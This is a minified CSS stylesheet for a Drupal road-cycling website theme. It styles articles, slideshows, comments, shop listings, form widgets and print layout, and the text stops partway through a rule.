input[type=image]{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;}#about_us{font-family:Georgia;font-size:15px;line-height:22px;color:#464646;padding-bottom:25px;}#about_us p{margin-top:15px;}#about_us a{color:#5ab4c8;text-decoration:none;display:inline;}#about_us a:hover{text-decoration:none;}#game_container{width:968px;height:768px;margin:21px;background-color:pink;}#video{width:980px;height:700px;background-color:pink;margin:15px;}.no_border{border:0;}#single_article{padding-bottom:25px;border-bottom:1px solid #ccc;}#single_article #pic{width:630px;height:415px;margin-bottom:35px;margin-top:5px;position:relative;}#single_article #pic .slider{width:40px;height:40px;cursor:pointer;z-index:10;position:absolute;top:160px;}#single_article #pic .slider.previous{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_previous.png);left:0;}#single_article #pic .slider.next{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_next.png);right:0;}#single_article #pic #info_box{background-color:#000;opacity:0.8;height:50px;font-size:11px;line-height:15px;color:#fff;z-index:10;position:absolute;left:0;right:0;bottom:0;}#single_article #pic #info_box .left_box{margin:10px;width:380px;float:left;text-align:left;}#single_article #pic #info_box .right_box{margin:10px;width:190px;float:right;text-align:right;}#single_article .sub_headline,.sub_headline .field-name-body{font-size:20px;line-height:28px;font-family:Georgia;color:#464646;padding-bottom:5px;margin:0;}.sub_headline p{margin:0;padding:0;}.social_media_buttons_product,#social_media_buttons{height:20px;margin-bottom:0px;}.social_media_buttons_product{width:300px;position:absolute;top:0;right:0;text-align:right;}#top_info_wrapper{width:100%;height:60px;position:relative;}#top_info{width:420px;float:left;position:absolute;left:0;bottom:0;}#sponsor_logo{float:right;width:55px;height:55px;}#sponsor_logo_text{float:right;position:absolute;right:60px;bottom:0;}.headline_biggest{width:100%;line-height:36px;font-size:30px;color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;font-weight:normal;padding:45px 0 20px 0;margin:0;}.node-type-page .headline_biggest{color:#464646;font-size:30px;font-weight:normal;letter-spacing:0.5px;padding:0 0 15px 0;}#related_videos{background-color:#464646;height:11px;padding:7px;text-align:center;font-size:11px;color:#fff;cursor:pointer;display:inline-block;margin-top:5px;}#related_videos:hover{color:#fff !important;}#comments{}#comments .comment_box{border-bottom:1px solid #ccc;padding-bottom:15px;display:inline-block;width:100%;}#comments .comment_box .comment_pic{margin-top:15px;margin-right:15px;float:left;}#comments .comment_box .comment_pic images{width:50px;height:50px;}#comments .comment_box .comment_text{margin-top:10px;float:left;}#comments .comment_box .comment_text .data_comment_wrapper{}#comments .comment_box .comment_text .data_comment_wrapper span{display:inline;}#comments .comment_box .comment_text .data_comment_wrapper span.splitter{margin-left:10px;margin-right:10px;}#comments .comment_box .comment_text .text_block{font-size:13px;line-height:18px;color:#464646;margin-top:5px;width:565px;}#comments .comment_box .comment_text .text_block a{color:#5ab4c8;}#comments .comment_box .comment_text .text_block a:hover{text-decoration:none;}#comments .indented{margin-left:90px;}.products_set{width:630px;padding:20px 0;border-bottom:1px solid #ccc;height:185px;}.product{margin-right:15px;float:left;}.product.last{margin-right:0;}.product images{width:198px;height:128px;border:1px solid #999;}.product .text{font-size:16px;line-height:22px;color:#464646;margin-top:15px;}.product .text a{color:#5ab4c8;display:inline;}.product .text a:hover{text-decoration:none;}#categories{width:100%;display:inline-block;}.category_column{width:200px;margin-right:15px;text-transform:uppercase;float:left;color:#999;border-top:1px solid #ccc;margin-bottom:50px;}.category_column.last{margin-right:0;}.category_column a{color:#999;}.category_column a:hover,.category_column a.active{color:#5ab4c8;}.category{width:100%;line-height:30px;border-bottom:1px solid #ccc;font-size:14px;}.shop_category_headline,.product_title{font-size:18px;line-height:24px;color:#5ab4c8;text-transform:uppercase;margin-bottom:30px;}.product_container{border-bottom:1px solid #ccc;padding-bottom:0px;width:630px;position:relative;display:inline-block;}.product_info{width:630px;border-top:1px solid #ccc;padding-top:20px;}.product_info .images_wrapper{position:relative;margin-right:15px;margin-bottom:30px;float:left;border:1px solid #999;width:200px;height:130px;cursor:pointer;}.product_info images{width:200px;height:130px;}.product_info .images_overlay{position:absolute;top:0;right:0;width:25px;height:25px;background-image:url(/sites/all/themes/roadcycling_zen/images/zoom.jpg);cursor:pointer;}.product_info .product_price{height:82px;margin-bottom:25px;}.product_info .product_price span{display:inline;}.product_info .product_price .striked{text-decoration:line-through;}.product_info .product_price .blue{color:#5ab4c8;}.product_inner_container{float:left;}.product_info a.buy_now{height:11px;width:65px;padding:7px 5px;text-align:center;font-size:11px;color:#fff;background-color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;cursor:pointer;font-weight:bold;}#content .product_info a.buy_now:hover{background-color:#999;}.product_description{width:630px;display:inline-block;font-family:Georgia;font-size:15px;line-height:22px;color:#464646;padding-bottom:25px;}.review{font-size:11px;text-transform:uppercase;color:#5ab4c8;letter-spacing:0.5px;cursor:pointer;}.container_form{width:150px;display:inline-block;margin-top:5px;margin-left:10px;}.container_form.short{width:75px;}#menu a:hover{}#header a:hover{color:#ccc !important;}#content a:hover{color:#999 !important;}#content a.buy_now:hover,#content a.av_buy_now:hover,#content a.av_review_link:hover{color:#fff !important;}.doubleclick_icon{background:url(/sites/all/themes/roadcycling_zen/images/doubleclick.gif);width:80px;height:15px;display:inline-block;margin-left:10px;position:relative;top:2px;}.search_box_top_search.google{float:right !important;}a#related_videos:hover{color:#fff !important;}#search_boxes button.text_button_2{border:none;height:25px;padding:0 5px;font-size:10px;line-height:25px;text-transform:uppercase;display:inline;float:left;color:#fff;cursor:pointer;background-color:#4c86a2;position:relative;top:5px;}#search_boxes button.text_button_2{background-color:#464646;}.line_break{float:none;clear:both}#main.wide{width:975px;}.field-slideshow-wrapper{position:relative;}.field-slideshow-caption{background-color:black;opacity:0.8;height:50px;font-size:11px;line-height:15px;color:white;z-index:10;position:absolute;left:0;right:0;bottom:5px;}.field-slideshow-caption-text{margin:10px;display:block;width:380px;float:left;}.field-slideshow-caption-copyright{margin:10px;width:190px;float:right;text-align:right;display:block;}.field-slideshow-caption-copyright:before{content:'© ';font-family:arial,verdana;}.field-slideshow-controls a{width:40px;height:40px;cursor:pointer;z-index:10;position:absolute;top:160px;}.field-slideshow-controls .prev{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_previous.png);left:0;}.field-slideshow-controls .next{background:url(/sites/all/themes/roadcycling_zen/images/gallery_arrow_next.png);right:0;}#page-title{display:none;}.page-search-node #main #page-title{display:inherit;border:0;}.container-inline .form-type-searchfield label{font-family:Geogrotesque-Regular;text-transform:uppercase;display:none;}.page-views #page-title{display:block;}.comment-form{font-size:11px;}.smart-paging-pager .item-list .pager-first,.smart-paging-pager .item-list .pager-last{display:none;}#block-views-selected-articles-block .view-content{margin-top:15px;}#block-views-selected-articles-block .view-content div{display:inline-table;}#block-views-selected-articles-block .views-row{width:155px;font-size:13px;font-family:Georgia;line-height:20px;color:#464646;}#block-views-selected-articles-block .views-row p{height:70px;}#block-views-selected-articles-block .views-row-odd{margin-right:10px;float:left;}#block-views-selected-articles-block .views-row-even{margin-left:10px;float:right;}#sidebar h2{line-height:20px;font-size:15px;color:#464646;text-transform:uppercase;border-bottom:1px solid #ccc;font-weight:normal;width:330px;margin-top:30px;}.smart-paging-pager .item-list li.pager-next{margin-top:4px;float:right;}.smart-paging-pager .item-list li.pager-previous{margin:4px 5px 0 0;}.selector{float:left;}.view-related-articles,.view-recently-read-articles h2{clear:both;margin-top:60px;}#block-views-recently-read-articles-block h2{padding-top:60px;}#block-views-featured-articles-block h2,#block-views-recently-read-articles-block h2,.view-recently-read-articles h2,.view-related-articles h2{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;font-weight:normal;}#block-views-featured-articles-block .view-content,#block-views-recently-read-articles-block .view-content,.view-recently-read-articles .view-content{width:100%;padding-top:15px;font-size:12px;line-height:18px;color:#464646;text-transform:uppercase;margin-bottom:30px;}#block-views-featured-articles-block a,#block-views-recently-read-articles-block a,.view-recently-read-articles a{width:100%;color:#5AB4C8;text-decoration:none;overflow:hidden;display:inline;margin-left:5px;}.featured-linklist-date:after{content:'|';margin-left:8px;}.view-most-read-articles{width:330px;padding-top:15px;font-size:12px;color:#464646;text-transform:uppercase;margin-bottom:30px;}.view-most-read-articles ol{margin:0;padding:0 0 0 17px;}.view-most-read-articles li{margin:2px 0;}.view-most-read-articles li a{color:#5AB4C8;text-decoration:none;width:280px;overflow:hidden;display:inline;margin-left:5px;}.body_content{border-bottom:1px solid #CCC;padding-bottom:30px;}.view-latest-5-articles .views-row,.view-latest-5-articles-row-2 .views-row{float:left;width:200px;margin-right:15px;font-size:15px;line-height:22px;color:#464646;margin-top:10px;font-family:Georgia;}.view-latest-5-articles-row-2 .views-row{margin-top:0;margin-left:15px;margin-right:0;}.view-latest-5-articles p,.view-latest-5-articles-row-2 p{padding:0;margin:5px 0 0 0;}.view-latest-5-articles .views-row-last,.view-latest-5-articles-row-2 .views-row-last{margin-right:0;}.view-latest-5-articles .view-content,.view-latest-5-articles-row-2 .view-content{margin-top:10px;border-bottom:1px solid #CCC;margin-bottom:15px;}.view-latest-5-articles .views-row a,.view-latest-5-articles-row-2 .views-row a{display:block;font-size:12px;color:#5AB4C8;text-transform:uppercase;text-decoration:none;cursor:pointer;font-family:Geogrotesque-Regular;}.section-videos h1.title{width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #CCC;padding-bottom:8px;text-transform:uppercase;margin-top:0;letter-spacing:0.5px;}.link-related-videos{float:left;text-transform:uppercase;}.node-road-bike-shop.datatype-D > div{float:left;clear:both;margin-bottom:30px;}.product_title{margin:6px 0 5px 0;}.node-road-bike-shop table td a{color:#5AB4C8;text-transform:uppercase;line-height:30px;font-size:15px;width:100%;display:block;}.node-road-bike-shop table td a:hover{color:#999;}.node-road-bike-shop table{border-collapse:separate;clear:both;}.node-road-bike-shop.datatype-D table td a,.node-road-bike-shop.datatype-C table td a,.node-road-bike-shop.datatype- table td a{border-bottom:1px solid #ccc;}.node-road-bike-shop table td a:hover{color:#5AB4C8;}a.av_crumb_trail,.av_crumb_between{color:#999;font-size:12px;display:block;float:left;display:none;}a.bike-shop-link{color:#464646;}.node-road-bike-shop table td a.av_nav_link{font-size:17px;}.av_featured_heading{margin-top:40px;width:100%;line-height:24px;font-size:20px;color:#464646;border-bottom:1px solid #ccc;padding-bottom:8px;text-transform:uppercase;margin-top:50px;letter-spacing:0.5px;font-weight:normal;}.node-road-bike-shop img{max-width:190px;}.node-road-bike-shop.datatype-S a.av_crumb_trail,.node-road-bike-shop.datatype-S .av_crumb_between{display:block;}.av_crumb_between{padding:0 5px;}.node-road-bike-shop form input[type=text],.form-type-searchfield input[type=search]{font-family:Geogrotesque-Regular;background-color:white;border:1px solid #989898;margin-top:5px;margin-bottom:5px;width:165px;height:13px;padding:5px;font-size:12px;color:#989898;display:inline;border-right:0;float:left;-webkit-appearance:none;box-sizing:inherit;}.form-type-searchfield input[type=search]{}.node-road-bike-shop.datatype-FORM form input[type=text]{border-right:1px solid #989898;}.node-road-bike-shop form input[type=submit],.page-search-node .form-wrapper input[type=submit]{border:none;width:25px;height:25px;display:inline;float:left;background-image:url(/sites/all/themes/roadcycling_zen/images/search.gif);cursor:pointer;margin-top:5px;text-indent:-9999px;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}.node-road-bike-shop.datatype-FORM form input[type=submit]{background-image:none;text-indent:inherit;width:auto;background-color:#4C86A2;color:#fff;}.section-road-bike-shop .datatype-S form,.section-road-bike-shop .datatype-C form,.section-road-bike-shop .datatype-P form{display:none;}.section-road-bike-shop .headline_biggest,.section-road-bike-shop h1#page-shop-title{padding:0;font-size:30px;color:#464646;letter-spacing:0.5px;padding-bottom:15px;text-transform:none;display:block;border:0;}.section-road-bike-shop .datatype-D .av_page_heading{}.av_page_heading{clear:both;}.product_info .img_wrapper{position:relative;margin-right:15px;margin-bottom:30px;float:left;border:1px solid #999;width:200px;height:130px;}.product_info .img_wrapper a{display:block;padding-top:10px;text-align:center;height:100%;color:#5AB4C8;}.av_page_heading{font-size:18px;line-height:24px;color:#454545;text-transform:uppercase;margin-bottom:30px;font-weight:normal;}.product_title{width:auto;}a.av_pageination_link{font-size:11px;color:#454545;}.node-road-bike-shop a img{font-size:12px;border-bottom:0;}.node-road-bike-shop table td a.av_buy_now,.node-road-bike-shop table td a.av_review_link{height:auto;padding:0 5px;text-align:center;font-size:11px;color:#fff;background-color:#5ab4c8;text-transform:uppercase;letter-spacing:0.5px;cursor:pointer;width:auto;display:inline-block;font-weight:bold;}.node-road-bike-shop table td a.av_buy_now{margin-top:30px;font-weight:bold;}.node-road-bike-shop table td a.av_buy_now:hover,.node-road-bike-shop table td a.av_review_link:hover{background-color:#999;}.node-road-bike-shop p{font-size:15px;line-height:22px;color:#464646;font-family:Georgia;}.node-road-bike-shop .shop-category{width:45%;float:left;margin-right:2%;}.node-road-bike-shop .shop-category a{color:#5AB4C8;text-transform:uppercase;line-height:30px;font-size:17px;width:100%;display:block;border-bottom:1px solid #ccc;}.node-road-bike-shop.datatype- form{margin:0 0 40px 0;}.node-road-bike-shop.datatype- a{color:#5AB4C8;}.av_featured_heading{margin:40px 0 20px 0;text-transform:uppercase;}.node-road-bike-shop.datatype- .av_page_heading{display:none;}.pager div.selector{margin-bottom:0;}#extra-pager h2{display:none;}#extra-pager .pager{margin-bottom:0;}#comment-form-container{font-size:14px;}#comment-form-container .headline_bigger{display:none;}#comment-form-container #not-logged-in{margin-top:5px;}#comment-form-container a{color:#5AB4C8;display:inline;text-decoration:none;}#comment-form-container a:hover{color:#999;}#comment-form-container .right{float:right;}.field-type-taxonomy-term-reference{display:none;}.field-slideshow-controls a{z-index:100;}
#page,.region-bottom{margin-left:auto;margin-right:auto;width:1010px;}#header,#content,#navigation,.region-sidebar-first,.region-sidebar-second,#footer{border:0 !important;word-wrap:break-word;_display:inline;_overflow:hidden;_overflow-y:visible;}#header,#main,#footer{*position:relative;*zoom:1;}#header:before,#header:after,#main:before,#main:after,#footer:before,#footer:after{content:"";display:table;}#header:after,#main:after,#footer:after{clear:both;}#main{position:relative;}#navigation{position:absolute;top:0;height:3em;width:960px;}.sidebar-first #content{float:left;width:764px;margin-left:196px;margin-right:-980px;}.sidebar-first .region-sidebar-first{float:left;width:176px;margin-left:0px;margin-right:-196px;}.sidebar-second #content{}.sidebar-second .region-sidebar-second{}.two-sidebars #content{float:left;width:568px;margin-left:196px;margin-right:-784px;}.two-sidebars .region-sidebar-first{float:left;width:176px;margin-left:0px;margin-right:-196px;}.two-sidebars .region-sidebar-second{float:left;width:176px;margin-left:784px;margin-right:-980px;}
ul.primary,ul.secondary{overflow:hidden;*zoom:1;border-bottom:1px solid #bbbbbb;list-style:none;margin:1em 0 1.5em;padding:0 2px;white-space:nowrap;}ul.primary li,ul.secondary li{float:left;margin:0.5em 3px 0;}ul.primary a,ul.secondary a{border:1px solid #e9e9e9;border-right:0;border-bottom:0;display:block;line-height:1.5em;text-decoration:none;}ul.primary li{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-ms-border-top-left-radius:4px;-o-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-ms-border-top-right-radius:4px;-o-border-top-right-radius:4px;border-top-right-radius:4px;text-shadow:white 1px 1px 0;border:1px solid #bbbbbb;border-bottom:0;margin:0.5em 0 0 3px;}ul.primary li.active{border-bottom:1px solid white;margin-bottom:-1px;}ul.primary a:link,ul.primary a:visited{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-ms-border-top-left-radius:4px;-o-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-ms-border-top-right-radius:4px;-o-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-ms-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;color:#333;background-color:#dedede;letter-spacing:1px;padding:0 1em;text-align:center;}ul.primary a:hover,ul.primary a:focus{background-color:#e9e9e9;border-color:#f2f2f2;}ul.primary a.active{background-color:transparent;*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFE9E9E9',endColorstr='#00E9E9E9');background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#e9e9e9),color-stop(100%,rgba(233,233,233,0)));background-image:-webkit-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-moz-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-o-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:-ms-linear-gradient(#e9e9e9,rgba(233,233,233,0));background-image:linear-gradient(#e9e9e9,rgba(233,233,233,0));border-color:#fff;}ul.secondary{font-size:.9em;margin-top:-1.5em;padding-bottom:.5em;}ul.secondary a:link,ul.secondary a:visited{-webkit-border-radius:0.75em;-moz-border-radius:0.75em;-ms-border-radius:0.75em;-o-border-radius:0.75em;border-radius:0.75em;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;-ms-transition:background-color 0.3s;-o-transition:background-color 0.3s;transition:background-color 0.3s;text-shadow:white 1px 1px 0;background-color:#f2f2f2;color:#666;padding:0 .5em;}ul.secondary a:hover,ul.secondary a:focus{background-color:#dedede;border-color:#999;color:#333;}ul.secondary a.active,ul.secondary a:active{text-shadow:#333333 1px 1px 0;background-color:#666;border-color:#000;color:#fff;}
body{margin:0;padding:0;background:url(/sites/all/themes/roadcycling_zen/images/bg.gif) repeat fixed,url(/sites/all/themes/roadcycling_zen/images/background.jpg) no-repeat fixed center center;-webkit-background-size:auto,cover;-moz-background-size:auto,cover;-o-background-size:auto,cover;background-size:auto,cover;}#page{}#skip-link{margin:0;}#skip-link a,#skip-link a:visited{display:block;width:100%;padding:2px 0 3px 0;text-align:center;background-color:#666;color:#fff;}#header{width:960px;height:140px;float:left;background:url(/sites/all/themes/roadcycling_zen/images/header.jpg);}#logo{float:left;margin:0;padding:0;}#logo img{vertical-align:bottom;}#name-and-slogan{float:left;}#site-name{margin:0;font-size:2em;line-height:1.5em;}#site-name a:link,#site-name a:visited{color:#000;text-decoration:none;}#site-name a:hover,#site-name a:focus{text-decoration:underline;}#site-slogan{margin:0;font-size:1em;}.region-header{clear:both;}#main{}#content{}.region-highlighted{}.breadcrumb{}.breadcrumb ol{margin:0;padding:0;}.breadcrumb li{display:inline;list-style-type:none;margin:0;padding:0;}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{margin:0;}h1.title{font-size:30px;color:#464646;letter-spacing:0.5px;padding-bottom:35px;border-bottom:1px solid #999;font-weight:normal;}.page-node h1.title{border:0;}tr.even{}tr.odd{}div.messages{margin:1.5em 0;}div.messages ul{margin-top:0;margin-bottom:0;}div.status{}div.warning,tr.warning{}div.error,tr.error{}.error{}.warning{}.tabs{}.region-help{}.more-help-link{}.region-content{}ul.inline{display:inline;padding:0;}ul.inline li{display:inline;list-style-type:none;padding:0 1em 0 0;}span.field-label{padding:0 1em 0 0;}.item-list .pager{padding:0;}.item-list .pager li{padding:0 0.5em;}.feed-icon{}.more-link{}.region-sidebar-first{}.region-sidebar-second{}#footer{}.region-bottom{}
.views-displays .secondary li{float:none;margin:0 6px 0;}.views-displays .secondary a:link,.views-displays .secondary a:visited{text-shadow:none;padding:2px 7px 3px;}.views-displays .secondary .open > a{-webkit-border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-ms-border-radius:7px 7px 0 0;-o-border-radius:7px 7px 0 0;border-radius:7px 7px 0 0;}.views-displays .secondary .open > a:hover{color:#333;}.views-displays .secondary .action-list li{margin:0;}.views-displays .secondary .action-list li:first-child{-webkit-border-radius:0 7px 0 0;-moz-border-radius:0 7px 0 0;-ms-border-radius:0 7px 0 0;-o-border-radius:0 7px 0 0;border-radius:0 7px 0 0;}.views-displays .secondary .action-list li:last-child{-webkit-border-radius:0 0 7px 7px;-moz-border-radius:0 0 7px 7px;-ms-border-radius:0 0 7px 7px;-o-border-radius:0 0 7px 7px;border-radius:0 0 7px 7px;}
.node{}.preview .node{}.node .node-title{}.node .user-picture{}.node .submitted{}.node .content{}.node ul.links{}.node-promoted{}.node-sticky{}.node-by-viewer{}.node-teaser{}.node-page{}.node-article{}.node-unpublished{}.node-unpublished p.unpublished,.comment-unpublished p.unpublished{height:0;overflow:visible;color:#d8d8d8;font-size:75px;line-height:1;font-family:Impact,"Arial Narrow",Helvetica,sans-serif;font-weight:bold;text-transform:uppercase;text-align:center;word-wrap:break-word;}.lt-ie8 .node-unpublished p.unpublished > *,.lt-ie8 .comment-unpublished > *{position:relative;}
.comments{margin:1.5em 0;}.comments h2.title{}.comments h2.comment-form{}.comment{}.comment-preview{background-color:#ffffea;}.comment.new{}.comment.first{}.comment.last{}.comment.odd{}.comment.even{}.comment-by-anonymous{}.comment-by-node-author{}.comment-by-viewer{}h3.comment-title{}.comment .new{color:#c00;}.comment .user-picture{}.comment .submitted{}.comment .permalink{text-transform:uppercase;font-size:75%;}.comment .user-signature{}.comment ul.links{}.indented{margin-left:30px;}.comment-unpublished{}.comment-unpublished p.unpublished{}
.form-item{margin:1.5em 0;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:1px solid #c00;}.form-item label{display:block;font-weight:bold;}.form-item label.option{display:inline;font-weight:normal;}.form-required{color:#c00;}.form-item .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{margin:0;}.form-submit{}.container-inline div,.container-inline label{display:inline;}.tips{}a.button{-webkit-appearance:button;-moz-appearance:button;appearance:button;}.password-parent,.confirm-parent{margin:0;}#block-search-form{}#user-login-form{text-align:left;}#user-login-form ul{margin-bottom:0;}html.js #user-login-form li.openid-link,#user-login-form li.openid-link{margin-top:1.5em;margin-left:-20px;}#user-login-form li.user-link{margin-top:1.5em;}#user-login ul{margin:1.5em 0;}form th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}form tbody{border-top:1px solid #ccc;}form tr.even{background-color:#fff;}form table .item-list ul{margin:0;}.lt-ie8 tr.even th,.lt-ie8 tr.even td,.lt-ie8 tr.odd th,.lt-ie8 tr.odd td{border-bottom:1px solid #ccc;}td.menu-disabled{background:#ccc;}
.field-label{}.field-FIELDNAME{}.field{}.field-type-text{}.field-type-text-long{}.field-type-text-with-summary{}.field-type-image{}.field-type-file{}.field-type-taxonomy-term-reference{}.field-type-number-integer{}.field-type-number-decimal{}.field-type-number-float{}.field-type-list-text{}.field-type-list-boolean{}.field-type-list-integer{}.field-type-list-float{}.field-type-datetime{}.field-type-node-reference{}.field-type-user-reference{}.field-name-body{font-size:15px;line-height:22px;color:#464646;margin-top:20px;font-family:Georgia;}.field-name-field-image{}.field-name-field-tags{}.field-name-field-FIELDNAME{}
@media print{a:link,a:visited{text-decoration:underline !important;}#site-name a:link,#site-name a:visited{text-decoration:none !important;}#content a[href]:after{content:" (" attr(href) ")";font-weight:normal;font-size:16px;}#content a[href^="javascript:"]:after,#content a[href^="#"]:after{content:"";}#content abbr[title]:after{content:" (" attr(title) ")";}#content{float:none !important;width:100% !important;margin:0 !important;padding:0 !important;}body,#page,#main,#content{color:#000;background-color:transparent !important;background-image:none !important;}#skip-link,#toolbar,#navigation,.region-sidebar-first,.region-sidebar-second,#footer,.breadcrumb,.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none;}}
@font-face{font-family:'Geogrotesque-Regular';src:url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.eot);src:url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.woff) format('woff'),url(/sites/all/themes/roadcycling_zen/webfonts/1FD6C1_0_0.ttf) format('truetype');}
div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url(/sites/all/themes/roadcycling_zen/images/sprite.png);background-repeat:no-repeat;-webkit-font-smoothing:antialiased;}.selector,.radio,.checker,.uploader,.button,.selector *,.radio *,.checker *,.uploader *,.button *{margin:0;padding:0;}input.text,input.email,input.password,textarea.uniform{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:normal;padding:3px;color:#777;background:url(/sites/all/themes/roadcycling_zen/images/bg-input-focus.png) repeat-x 0px 0px;background:url(/sites/all/themes/roadcycling_zen/images/bg-input.png) repeat-x 0px 0px;border-top:solid 1px #aaa;border-left:solid 1px #aaa;border-bottom:solid 1px #ccc;border-right:solid 1px #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;outline:0;}input.text:focus,input.email:focus,input.password:focus,textarea.uniform:focus{-webkit-box-shadow:0px 0px 4px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 4px rgba(0,0,0,0.3);box-shadow:0px 0px 4px rgba(0,0,0,0.3);border-color:#999;background:url(/sites/all/themes/roadcycling_zen/images/bg-input-focus.png) repeat-x 0px 0px;}div.selector{background-position:-483px -130px;line-height:26px;height:26px;}div.selector span{background-position:right 0px;height:26px;line-height:26px;}div.selector select{top:0px;left:0px;}div.selector:active,div.selector.active{background-position:-483px -156px;}div.selector:active span,div.selector.active span{background-position:right -26px;}div.selector.focus,div.selector.hover,div.selector:hover{background-position:-483px -182px;}div.selector.focus span,div.selector.hover span,div.selector:hover span{background-position:right -52px;}div.selector.focus:active,div.selector.focus.active,div.selector:hover:active,div.selector.active:hover{background-position:-483px -208px;}div.selector.focus:active span,div.selector:hover:active span,div.selector.active:hover span,div.selector.focus.active span{background-position:right -78px;}div.selector.disabled{background-position:-483px -234px;}div.selector.disabled span{background-position:right -104px;}div.checker{width:19px;height:19px;}div.checker input{width:19px;height:19px;}div.checker span{background-position:0px -260px;height:19px;width:19px;}div.checker:active span,div.checker.active span{background-position:-19px -260px;}div.checker.focus span,div.checker:hover span{background-position:-38px -260px;}div.checker.focus:active span,div.checker:active:hover span,div.checker.active:hover span,div.checker.focus.active span{background-position:-57px -260px;}div.checker span.checked{background-position:-76px -260px;}div.checker:active span.checked,div.checker.active span.checked{background-position:-95px -260px;}div.checker.focus span.checked,div.checker:hover span.checked{background-position:-114px -260px;}div.checker.focus:active span.checked,div.checker:hover:active span.checked,div.checker.active:hover span.checked,div.checker.active.focus span.checked{background-position:-133px -260px;}div.checker.disabled span,div.checker.disabled:active span,div.checker.disabled.active span{background-position:-152px -260px;}div.checker.disabled span.checked,div.checker.disabled:active span.checked,div.checker.disabled.active span.checked{background-position:-171px -260px;}div.radio{width:18px;height:18px;}div.radio input{width:18px;height:18px;}div.radio span{height:18px;width:18px;background-position:0px -279px;}div.radio:active span,div.radio.active span{background-position:-18px -279px;}div.radio.focus span,div.radio:hover span{background-position:-36px -279px;}div.radio.focus:active span,div.radio:active:hover span,div.radio.active:hover span,div.radio.active.focus span{background-position:-54px -279px;}div.radio span.checked{background-position:-72px -279px;}div.radio:active span.checked,div.radio.active span.checked{background-position:-90px -279px;}div.radio.focus span.checked,div.radio:hover span.checked{background-position:-108px -279px;}div.radio.focus:active span.checked,div.radio:hover:active span.checked,div.radio.focus.active span.checked,div.radio.active:hover span.checked{background-position:-126px -279px;}div.radio.disabled span,div.radio.disabled:active span,div.radio.disabled.active span{background-position:-144px -279px;}div.radio.disabled span.checked,div.radio.disabled:active span.checked,div.radio.disabled.active span.checked{background-position:-162px -279px;}div.uploader{background-position:0px -297px;height:28px;}div.uploader span.action{background-position:right -409px;height:24px;line-height:24px;}div.uploader span.filename{height:24px;margin:2px 0px 2px 2px;line-height:24px;}div.uploader.focus,div.uploader.hover,div.uploader:hover{background-position:0px -353px;}div.uploader.focus span.action,div.uploader.hover span.action,div.uploader:hover span.action{background-position:right -437px;}div.uploader.active span.action,div.uploader:active span.action{background-position:right -465px;}div.uploader.focus.active span.action,div.uploader:focus.active span.action,div.uploader.focus:active span.action,div.uploader:focus:active span.action{background-position:right -493px;}div.uploader.disabled{background-position:0px -325px;}div.uploader.disabled span.action{background-position:right -381px;}div.button{background-position:0px -523px;}div.button span{background-position:right -643px;}div.button.focus,div.button:focus,div.button:hover,div.button.hover{background-position:0px -553px;}div.button.focus span,div.button:focus span,div.button:hover span,div.button.hover span{background-position:right -673px;}div.button.active,div.button:active{background-position:0px -583px;}div.button.active span,div.button:active span{background-position:right -703px;color:#555;}div.button.disabled,div.button:disabled{background-position:0px -613px;}div.button.disabled span,div.button:disabled span{background-position:right -733px;color:#bbb;cursor:default;}div.button{height:30px;}div.button span{margin-left:13px;height:22px;padding-top:8px;font-weight:bold;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase;padding-left:2px;padding-right:15px;}div.selector{width:190px;font-size:12px;}div.selector select{min-width:190px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;border:solid 1px #fff;}div.selector span{padding:0px 25px 0px 2px;cursor:pointer;}div.selector span{color:#666;width:88px;text-shadow:0 1px 0 #fff;}div.selector.disabled span{color:#bbb;}div.checker{margin-right:5px;}div.radio{margin-right:3px;}div.uploader{width:190px;cursor:pointer;}div.uploader span.action{width:85px;text-align:center;text-shadow:#fff 0px 1px 0px;background-color:#fff;font-size:11px;font-weight:bold;}div.uploader span.filename{color:#777;width:82px;border-right:solid 1px #bbb;font-size:11px;}div.uploader 